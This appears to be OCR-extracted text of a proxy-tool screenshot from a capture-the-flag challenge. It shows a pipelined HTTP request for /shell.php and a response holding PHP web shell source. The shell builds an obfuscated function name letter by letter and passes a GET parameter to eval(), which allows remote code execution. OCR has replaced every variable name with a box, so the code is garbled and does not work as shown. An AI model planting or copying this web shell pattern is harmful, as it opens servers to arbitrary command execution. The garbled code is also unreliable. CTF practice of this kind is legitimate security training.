 1 ×
发送
取消
目标: http://no
请求
美化 Raw Hex
\n
1 GET /shell.php HTTP/1.1
2 Host : node4.anna.nssctf.cn:28942
3
4
5 GET / HTTP/1.1
6
7
响应
美化 Raw Hex 页面渲染
\n
3 Date : Tue, 09 Jan 2024 08:51:39 GMT
4 Connection : close
5 Content-Length : 443
6
7 <?php
8 phpinfo();
9 $□="a";
10 $□="b";
11 $□="c";
12 $□="d";
13 $□="e";
14 $□="f";
15 $□="g";
16 $□="h";
17 $□="i";
18 $□="j";
19 $□="k";
20 $□="l";
21 $□="m";
22 $□="n";
23 $□="o";
24 $□="p";
25 $□="q";
26 $□="r";
27 $□="s";
28 $□="t";
29 $□="u";
30 $□="v";
31 $□="w";
32 $□="x";
33 $□="y";
34 $□="z";
35
36 $□ = $□. $□. $□. $□. $□. $□. $□. $□;
37
38 if (isset($_GET['□□'])) {
39 eval($□($_GET['□□']));
40 };
41
42 ?>